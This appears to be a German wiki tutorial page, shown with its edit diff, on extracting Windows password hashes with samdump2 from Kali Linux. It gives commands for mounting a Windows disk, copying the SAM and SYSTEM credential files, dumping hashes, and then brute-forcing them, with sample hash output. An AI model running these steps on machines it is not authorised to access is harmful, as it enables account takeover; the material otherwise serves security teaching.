Samdump2 Beispiele: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

| (6 dazwischenliegende Versionen desselben Benutzers werden nicht angezeigt) | |||

| Zeile 1: | Zeile 1: | ||



| − | [[Datei:Samdump2-1.png]] | + | =Festplatte anhängen= |

| + | [[Datei:Samdump2-1.png|600px]] | ||



| − | [[Datei:Samdump2-2.png]] | + | [[Datei:Samdump2-2.png|600px]] |

| − | + | =Kali= | |

| − | + | ==Mounten== | |

| + | *mount /dev/sdb2 /mnt | ||

| + | ==Datein kompieren== | ||

| + | *mnt ~/sam | ||

| + | *cd ~/sam | ||

| + | *cp /mnt/Windows/System32/config/{SAM,SYSTEM} . | ||

| + | *samdump2 SYSTEM SAM > password.txt | ||

| + | *cat password.txt | ||

| + | *disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: | ||

| + | *disabled* Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: | ||

| + | *disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: | ||

| + | *disabled* :504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: | ||

| + | xinux:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: | ||

| + | =Platte wieder abhängen= | ||

| + | *umount /dev/sdb2 | ||

| + | *shutdown -h now | ||

| + | =Nun kann man eine Bruteforce Attacke fahren= | ||

| + | *[[John-the-ripper-windows]] | ||

| + | =Links= | ||

*http://www.computersecuritystudent.com/SECURITY_TOOLS/PASSWORD_CRACKING/lesson2/ | *http://www.computersecuritystudent.com/SECURITY_TOOLS/PASSWORD_CRACKING/lesson2/ | ||

Aktuelle Version vom 18. Oktober 2022, 17:41 Uhr

Festplatte anhängen

Kali

Mounten

- mount /dev/sdb2 /mnt

Datein kompieren

- mnt ~/sam

- cd ~/sam

- cp /mnt/Windows/System32/config/{SAM,SYSTEM} .

- samdump2 SYSTEM SAM > password.txt

- cat password.txt

*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: *disabled* Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: *disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: *disabled* :504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xinux:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Platte wieder abhängen

- umount /dev/sdb2

- shutdown -h now